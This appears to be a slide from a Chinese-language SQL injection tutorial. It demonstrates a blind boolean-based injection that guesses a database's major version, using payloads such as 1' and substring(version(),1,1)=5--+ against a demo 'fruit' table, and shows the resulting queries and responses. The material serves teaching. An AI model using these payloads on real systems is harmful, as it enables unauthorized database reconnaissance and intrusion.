 猜測資料庫版本
• 猜測主版本為 4
• Input：1' and substring(version(),1,1)=4--+
• SQL Query：SELECT * FROM fruit WHERE ID='1' and substring(version(),
1,1)=4-- ' LIMIT 0,1;
• Response：(沒輸出資料)
• 猜測主版本為 5
• Input：1' and substring(version(),1,1)=5--+
• SQL Query: SELECT * FROM fruit WHERE ID='1' and substring(version(),
1,1)=5-- ' LIMIT 0,1;
• Response：name: apple
 